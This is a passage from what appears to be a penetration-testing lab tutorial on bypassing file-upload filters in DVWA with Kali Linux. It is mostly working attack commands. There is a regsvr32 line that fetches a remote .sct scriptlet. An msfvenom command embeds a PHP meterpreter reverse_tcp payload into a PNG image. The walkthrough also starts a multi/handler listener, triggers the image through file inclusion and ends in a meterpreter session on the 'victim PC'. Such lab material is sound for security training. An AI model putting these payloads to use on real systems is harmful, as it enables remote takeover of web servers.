[To see content please register here] /s /n /u /i:http://192.168.1.103:8080/7vnJTV4ONLKkU19.sct scrobj.dll

meterpreter sessions 1
meterpreter>sysinfo
1
2
meterpreter sessions 1
meterpreter>sysinfo

Second Way
In the second part, we will try to combine a malicious PHP file with an image, further use that malicious image for uploading in the web application server and then bypass that image in the same manner as performed above.
Here first you need to download any .png/.jpg/.gif image and save it on Desktop. Inside Kali Linux, I have downloaded an image and save it with the name “a.png” on the desktop. Now open the terminal and type following command to generate a PHP code inside “a.png” image.
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.103 lport=4444 >> /root/Desktop/a.png
1
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.103 lport=4444 >> /root/Desktop/a.png

Let’s verify whether the image contains the malicious code inside it or not
cat /root/Desktop/a.png
1
cat /root/Desktop/a.png
When you will scroll down the window screen, here you will find that the end part of the image contains PHP code. It means we have successfully created the malicious image which ready to upload inside the web application server.

Now repeat the above process to upload the file inside DVWA with security level high. From the given screenshot, you can see my “a.png” image is successfully uploaded inside the web server.
Copy the highlighted path where the image is uploaded.

Before executing image in web server start multi/handler in background inside the Kali Linux
msf > use multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.103
msf exploit(handler) > set lport 4444
msf exploit(handler) >exploit
1
2
3
4
5
msf > use multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.103
msf exploit(handler) > set lport 4444
msf exploit(handler) >exploit

Again set security level low in DVWA and turn on the File Inclusion vulnerability and repeat the same process as above, now the paste the above-copied path of uploaded image inside the URL and execute it which will provide a reverse connection on Kali Linux.
[To see content please register here]
1
[To see content please register here]

meterpreter > sysinfo
1
meterpreter > sysinfo
I have got a meterpreter session of victim PC

|
|
|
|
|